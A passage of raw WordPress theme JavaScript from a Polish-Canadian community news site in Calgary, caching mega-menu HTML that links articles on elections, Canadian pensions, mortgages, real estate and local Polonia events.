class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\">Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp 218w, 